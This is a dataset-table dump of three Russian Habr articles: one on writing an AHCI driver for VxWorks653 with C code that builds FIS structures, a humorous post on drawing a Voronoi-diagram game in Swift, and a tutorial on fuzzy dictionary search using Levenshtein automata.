
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Опыт запуска AHCI в VxWorks653
Введение
--------
Я занимаюсь разработкой приложений и драйверов для различных устройств авиационного применения. В Авиации используются ОС с более жесткими требованиями к надежности(ARINC 653), такие как VxWorks653, PikeOS или LynkOS. Разрабатывая приложения для авионики возникла проблема медленного доступа к данным на твердотельных накопителях подключенным по интерфейсу ATA. Это происходило из-за использования медленного программного интерфейса ATA. Я решил эту проблему реализацией драйвера AHCI.
В этой статье Я хочу кратко описать работу AHCI.

*Архитектура устройства с AHCI контроллером.*
Описание AHCI
-------------
Advanced Host Controller Interface (AHCI) — механизм, используемый для подключения накопителей информации по протоколу Serial ATA.
Для работы с устройством в режиме AHCI следует выполнить следующие действия:
* Настроить контроллер AHCI
* Заполнить структуры управления
* Выставить флаг запуска в контроллере
* Дождаться пока контроллер через DMA прочитает из памяти структуры со списком команд и после этого вернет данные в буферы, указанный в структурах. После выполнения всех действий выставляется флаг завершения транзакции.
* Profit!
Все взаимодействие с регистрами AHCI происходит через окно PCIe BAR5. Он называется ABAR(AHCI Base Address Region).

*Распределение адресного пространства ABAR.*
### Настройка контроллера AHCI
Спецификация протокола находится в открытом доступе по адресу: [www.intel.com/content/www/us/en/io/serial-ata/ahci.html](http://www.intel.com/content/www/us/en/io/serial-ata/ahci.html)
Текущая последняя версия AHCI — 1.3.1
Сначала ищем все контроллеры массовой памяти на шине PCIe. Нас интересуют устройства имеющие class id 0x01 (mass storage device) и subclass id 0x06 (serial ATA).
Настройка контроллера заключается в следующих действиях:
* Сбросить контроллер;
* Включить AHCI
* Записать физические адреса списков команд и FIS в ABAR
* Установить необходимые флаги
* Настроить прерывания
Через регистры AHCI — ABAR можно сделать ограниченное количество действий — настроить работу AHCI, прочитать ее версию, и т.д. Доступ к конфигурации носителя данных и к самим данным через эти регистры не возможен.
Для получения доступа используются специальные списки команд. Списки команд хранятся в ОЗУ вычислителя. Физический адрес этих списков записывается в контроллер AHCI. AHCI контроллер сам обращается по DMA к ОЗУ вычислителя, считывает списки команд, выполняет их и считывает записывает блоки памяти из ОЗУ. Архитектура распределения памяти показана на рисунке ниже. пр инициализации ОС должна распределить необходимые массивы в памяти, вычислить их физический адрес и на этапе инициализации их адреса записываются в соответствующие регистры ABAR.

*Распределение памяти в ABAR — HBA*
### Заполнение структур управления
Для каждого порта в ABAR должны быть указаны 2 структуры — список команд и FIS.
Список команд состоит из 2 частей — одного заголовка списка команд.
В заголовке указывается размер списка команд, размер FIS и ссылка на физический адрес самого списка команд.
В списке команд содержится адреса буферов, которые понадобятся при выполнении команды, указанной в FIS, и из размеры.

*Структуры порта AHCI*
Формирование Command header:
`opts = (20 >> 2) | (sg_count << 16);
pp->cmd_slot->opts = cpu_to_le32(opts);
pp->cmd_slot->status = 0;
pp->cmd_slot->tbl_addr = cpu_to_le32(pp->cmd_tbl & 0xffffffff);
pp->cmd_slot->tbl_addr_hi = 0;`
Здесь заполняется поле CFL значением размера FIS(у меня константа 20) в двойных словах. Поле PRDTL заполняется количество используемых буферов по 4Мб.

*Формат заголовка списка команд*
Формирование таблицы команд:
```
#define MAX_DATA_BYTE_COUNT (4*1024*1024)
sg_count = ((buf_len - 1) / MAX_DATA_BYTE_COUNT) + 1;
for (i = 0; i < sg_count; i++) {
ahci_sg->addr =
cpu_to_le32((uint32_t) buf + i * MAX_DATA_BYTE_COUNT);
ahci_sg->addr_hi = 0;
ahci_sg->flags_size = cpu_to_le32(0x3fffff &
(buf_len < MAX_DATA_BYTE_COUNT
? (buf_len - 1)
: (MAX_DATA_BYTE_COUNT - 1)));
ahci_sg++;
buf_len -= MAX_DATA_BYTE_COUNT;
}
return sg_count;
```
Функция заполняет структуру в котором указывает какие буферы будут участвовать в передачи данных. Так как размер буфера в записи не может превышать 4Мб, то функция занимается разбиением буфера на несколько, если его размер превышает 4Мб.

*Формат таблицы команд*
Описание FIS в документации на AHCI нет. Следует искать его в описании на SATA. В структуре FIS описывается код операции (Чтение идентификации, чтение, запись, и др.) и параметры (смещение, размер, и д.р.).

*Структура FIS*
При чтении идентификационной информации о накопителе формируется следующий FIS:
```
memset(fis, 0, 20);
fis[0] = 0x27;
fis[1] = 1 << 7;
fis[2] = ATA_CMD_IDENT;
```
При запросе записи блока данных формируется FIS:
```
memset(fis, 0, 20);
/* Construct the FIS */
fis[0] = 0x27; /* Host to device FIS. */
fis[1] = 1 << 7; /* Command FIS. */
fis[2] = ATA_CMD_WR_DMA; /* Command byte. */
/* LBA address, only support LBA28 in this driver */
fis[4] = ((unsigned char) (start))&0xff;
fis[5] = ((unsigned char) (start>>8))&0xff;
fis[6] = ((unsigned char) (start>>16))&0xff;
fis[7] = (((unsigned char) (start>>24)) & 0x0f) | 0xe0;
/* Sector Count */
fis[12] = (unsigned char) blocks & 0xff;
fis[13] = ((unsigned char) (blocks>>8))&0xff;
```
При запросе чтения блока данных формируется FIS:
```
memset(fis, 0, 20);
/* Construct the FIS */
fis[0] = 0x27; /* Host to device FIS. */
fis[1] = 1 << 7; /* Command FIS. */
fis[2] = ATA_CMD_RD_DMA; /* Command byte. */
/* LBA address, only support LBA28 in this driver */
fis[4] = ((unsigned char) (start))&0xff;
fis[5] = ((unsigned char) (start>>8))&0xff;
fis[6] = ((unsigned char) (start>>16))&0xff;
fis[7] = (((unsigned char) (start>>24)) & 0x0f) | 0xe0;
/* Sector Count */
fis[12] = (unsigned char) count & 0xff;
fis[13] = ((unsigned char) (count >> 8))&0xff;
```
### Запуск на выполнение
После того как контроллер через ABAR настроен, все списки в памяти подготовлены, достаточно записать 0x1 в PORT\_CMD\_ISSUE и дождаться, пока флаг сбросится. Ждать можно в цикле(я поступил именно так) или по прерыванию.
Сразу после записи в PORT\_CMD\_ISSUE — контроллер через DMA будет обращаться в ОЗУ процессора и выполнять те действия, которые от него ожидали.
Так в результате выполнения операции чтения мы получим в в буферах, указанных в списке команд данные из носителя.
Заключение
----------
До использования AHCI в проекте скорость чтения/записи была: ~100кб/с
После использования AHCI в проекте скорость чтения/записи стала: 30 / 10 Мб/с
|
https://habr.com/ru/post/280254/
| null |
ru
| null |
# Конь мой Вороной

Здорово, гении. Раньше я тоже был гением, а теперь игрушки пишу для iPhone. Последнюю неделю Apple и Google меня сильно взволновали, пытаясь лишить приложений и доходов. Пришлось вспотеть и сделать 7 игр за 7 дней на Swift 3.0. При этом в старый Obj-C код былых игр я не заглядывал — настолько проще делать приложения на новом языке.
Раньше, когда был гением, мне каждый раз приходилось заново писать функцию сортировки (как элемент игры) и затем гордитьсяя этим. Боже, какой я был идиот. Впрочем, не сильно я изменился. Но изменился инструмент. Смотрите, как теперь выглядит сортировка на Swift 3.0.
```
let vtxSorted = vtx.sorted(by:{ $0.yPosition > $1.yPosition })
```
И все! Массив вершин VTX отсортирован по координате Y…
Да зачем это надо? А вот зачем…
Сортировка по координате нужна для построения диаграммы Вороного, о чем было немало статей на Хабре.
### Диаграмма Вороного
Все вы знаете про convex-hull и как его строить. По-русски это называется диаграмма Вороного. Напомню для пхпешников, что это сетка, равноудаленая от всех точек, набросанных на плоскость в беспорядке. Заменим плоскость на экран iPhone, точки на жирные белые пикселы и получим такую картинку.
Симпатично и сразу хочется написать какую-нибудь игру. Так я и сделал в далеком 2009 году, когда ты, читатель, не знал даже про Руби, который теперь вместо Анны Карениной лежит на рельсах.
Да и пусть лежит, а мы уносимся вдаль — вот тогда я сделал игру на OpenGL и не заработал на ней ничего. Возможно, долларов 50 за 5 лет я и получил, но это вряд ли.
Но игра классная. Тычешь пальцем в экран и нервничаешь, что не успеваешь убрать все клетки с доски. Что еще надо для счастья? Ну, может немножечко конфет и варенья. Тем более, в самом расцвете сил.
И потому я решил переделать игру на новый лад. Как раз, в интернете попалась яркая картинка с горячей темой о выборах в США, её я и сделал иконкой приложения. Точки заменил на Клинтониху и Трамп-пам-пама, сетку на Штаты — и бросился программировать на чистом Swift.
### Засада с OpenGL
Зачем OpenGL? Чтобы рисовать текстурированные треугольники. Заливка чистым цветом — это в сад. Детский сад.У нас будет только хардкор!
А-а-а-! Нету! Я не про защитника Зенита. Нету API на Swift для вызова OpenGL функций! Прикиньте, перцы! Ладно, поиграем желваками и попробуем metal. Это модная библиотека, которую Apple сделал вместо OpenGL, с похожим функционалом и интерфейсом, но, якобы, работающей быстрее на родном железе.
### Засада с Металлом
Эта библиотека не работает на симуляторе! Атас! При Джобсе такого не было. Держите меня 100 человек! Три тысячи чертей. Жизнь, кажется, прожита зря. И вот грустный, с разрушенной мечтой, я брел под внезапным балканским дождем и слушал ржанье местных парней. Впрочем, девушке ржали еще громче. Как вдруг, как шашечки зеленоглазого такси, меня осенила мысль — а не надо никаких библиотек, добрый человек! Я смогу нарисовать треугольник с текстурой сам, на чистом UIKit, на милом сердцу Стриже. И даже не треугольник, а целый полигон, что еще круче.
Как? а вот смотрите код, русский язык здесь бессилен.
```
var mask = CAShapeLayer()
mask.frame = groundTrump.layer.bounds
let path = CGMutablePath()
for t in app.trumpTriangles {
if t.flag == 0 {
path.closeSubpath() // закрываем треугольник
path.move(to: t.p) // начинаем новый
} else {
path.addLine(to: t.p) // бежим по вершинам диаграммы
}
}
mask.path = path
groundTrump.layer.mask = mask1
```
Да, маска рулит и я её знаю. И вы теперь тоже знаете. Идем дальше, нужно написать алгоритм построения сетки. Я люблю сетки, у меня диссертация была про безсеточные методы (SPH). Здесь P — particles.
Между прочим, на github лежат заморские алгоритмы построения сетки диаграммы Вороного на Swift 3.0. Целых два. К сожалению, первый из них не учитывает прямоугольную границу, другой работает с ошибками погрешности. Пришлось писать программу самому, что было чудесно, мозги свернулись набекрень, по часовой стрелке. Именно по часовой стрелке я обхожу каждую вершину в отдельности и весь массив точек в целом. Метод Флетчера не использовал, сортировал точки по углу и жарил тупо O(N^2). На 50 точках это не принципиально, хотя на iPhone 4S заметно тормозит. Но у кого сейчас iPhone 4S? Даже редакторы Хабре их не юзают.
Что еще? Игра не выложена в магазин, возможно завтра займусь, а вам предлагаю взглянуть на видео *геймплея* и восхитится моей изумительной работой в комментариях.
Чао, видимся.
|
https://habr.com/ru/post/312840/
| null |
ru
| null |
# Нечеткий поиск в словаре с универсальным автоматом Левенштейна. Часть 1
Нечеткий поиск строк является весьма дорогостоящей в смысле вычислительных ресурсов задачей, особенно если вам необходима высокая точность получаемых результатов. В статье описан алгоритм нечеткого поиска в словаре, который обеспечивает высокую скорость поиска при сохранении 100% точности и сравнительно низком потреблении памяти. Именно автомат Левенштейна позволил разработчикам Lucene повысить скорость нечеткого поиска [на два порядка](http://blog.mikemccandless.com/2011/03/lucenes-fuzzyquery-is-100-times-faster.html)
### Введение
Нечеткий поиск строк в словаре является основой для построения современных систем проверки орфографии, которые используются в текстовых редакторах, системах оптического распознавания символов и поисковых системах. Кроме того, нечеткий поиск находит применение при решении ряда вычислительных задач биоинформатики.

Формальное определение задачи нечеткого поиска в словаре можно сформулировать следующим образом. Для заданного поискового запроса **W** необходимо выбрать из словаря **D** подмножество **P** всех слов, мера отличия которых **р** от поискового запроса не превышает некоторого порогового значения **N**:

Степень отличия двух слов может быть измерена, например, при помощи расстояния [Левенштейна](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%B0) или [Дамерау-Левенштейна](http://en.wikipedia.org/wiki/Damerau%E2%80%93Levenshtein_distance).
Расстояние Левенштейна это мера отличия двух строк, определяемая как минимальное количество операций вставки, удаления и замены символов, необходимых для перевода одной строки в другую.
При расчете расстояния Дамерау-Левенштейна допускаются также транспозиции (перестановки двух соседних символов).

Несколько лет назад на Хабре уже был [пост](http://habrahabr.ru/post/114997/) от [ntz](https://habr.com/users/ntz/) посвященный нечеткому поиску в словаре и тексте — подробнее о расстояниях Левенштейна и Дамерау-Левенштейна можно прочесть там. Я лишь напомню, что временная сложность проверки условия
**р(Pi, W)<=N** при помощи методов динамического программирования оценивается как
,
где **|Pi|,|W|** — длина строки и запроса соответственно. Поэтому при решении практических задач полный перебор значений словаря с проверкой каждого слова, как правило, неприемлем.
Следует отметить, что не каждый алгоритм нечеткого поиска обеспечивает нахождение по запросу **W** абсолютно всех слов из словаря **D**, удовлетворяющих условию **р(Pi, W)<=N**. Поэтому есть смысл говорить о точности поиска как об отношении количества найденных результатов к действительному количеству слов в словаре, удовлетворяющих заданному условию. Например, точность поиска методом n-грамм автор уже упомянутого мной [поста](http://habrahabr.ru/post/114997/) оценил в 65%.
### Недетерминированный автомат Левенштейна
Автор предполагает, что читатель знаком с основами теории автоматов и формальных языков и воздержится от изложения терминологии этой предметной области. Вместо этого я сразу перейду к делу.
Для решения практических задач используется детерминированный конечный автомат Левенштейна (если быть до конца точным — то его имитация). Однако, чтобы понять принципы работы детерминированного конечного автомата Левенштейна, лучше предварительно рассмотреть работу недетерминированной версии.
**Автоматом Левенштейна для слова W** будем называть конечный автомат **AN(W)**, принимающий слово **S** тогда и только тогда, когда расстояние Левенштейна (Дамерау-Левенштейна) между словами **W** и **S** не превышает заданного значения **N**.
Конечный автомат Левенштейна для слова **W** и допустимого количества модификаций **N** может быть задан в виде упорядоченной пятерки элементов **AN(W)=0,F,V>**, где:
**E** — алфавит автомата;
**Q** — множество внутренних состояний;
**q0** — начальное состояние, принадлежит множеству Q;
**F** — множество заключительных, или конечных состояний
**V** — функция переходов, определяющая в какое (какие) состояния возможен переход из текущего состояния при поступлении на вход автомата очередного символа.
Состояния недетерминированного автомата Левенштейна **AN(W)** принято обозначать как **i#e**, где **i=0..|W|**, **e=0..N**. Если автомат находится в состоянии **i#e**, это говорит о том, что в автомат введено **i** “корректных” символов и обнаружено **e** модификаций. Поскольку мы рассматриваем автомат, который поддерживает транспозиции (т.е в качестве **р(S,W)** используется расстояние Дамерау-Левенштейна), то множество состояний должно быть дополнено состояниями **{iT#e}**, где **i=0..|W|-1**, **e=1..N**.
Начальным состоянием автомата является состояние **0#0**.
Множество заключительных состояний включает в себя такие состояния **i#e**, для которых выполняется условие **|W| — i <= N — e**.
Исходя из физического смысла состояний автомата, нетрудно определить состав допустимых переходов. Функция переходов автомата Левенштейна задается в виде таблицы.
Если вам интересно строгое математическое обоснование состава состояний автомата и других вышеизложенных тезисов, вы можете найти его в [статье Шульца и Михова (2002)](http://link.springer.com/article/10.1007%2Fs10032-002-0082-8#page-1).
**Характеристическим вектором Z(x, Wi)** для символа **x** называется битовый вектор длины **min(N + 1, |W| — i)**, **k**-й элемент которого равен **1**, если **(i+k)**-й символ строки **W** равен **x**, и **0** в противном случае. Например, для **W**=”ПИСК”
**Z(‘П’, W0 )** = <1, 0>, а **Z(‘П’, W1 )** = <0, 0>.


Графическое представление автомата Левенштейна для **W**=”ПИСК” и **N**=1 приведено на рисунке. Переходы автомата подписаны соответствующими им характеристическими векторами.

Зеленым цветом выделены конечные состояния автомата. Светло-синим — текущее (активное) состояние автомата.
Переход по горизонтальным стрелкам осуществляется тогда, когда в автомат введен “корректный” символ.
Переход по вертикальным стрелкам соответствует предположению о том, что очередной введенный в автомат символ вставлен в исходное слово **W** перед **(i+1)**-м символом. При переходе по вертикальным стрелкам автомат “обнаруживает” модификацию слова **W** — значение **e** при этом увеличивается на **1**.
Переход из состояния **i#e** в состояние **(i+1)#e+1** соответствует предположению о том, что очередной символ заменяет **(i +1)**-й символ в слове **W**.
Переход из состояния **i#e** в состояние **(i + 2)#e+1** соответствует предположению о том, что очередной символ соответствует **(i + 2)**-му символу в слове **W**, а **(i + 1)**-й символ слова **W** пропущен в слове **S**.
Наверное, вы уже догадались, что переход в состояние **iT#e** предполагает, что обнаружена транспозиция **(i + 1)**-го и **(i + 2)**-го символов слова **W**.
Теперь давайте посмотрим как это работает. Ввод в автомат нового символа я буду обозначать изогнутой красной стрелкой, а справа от стрелки указывать значение характеристического вектора. Вот так автомат **A1(«ПИСК»)** будет работать при вводе в него слова “ПОИСК”.
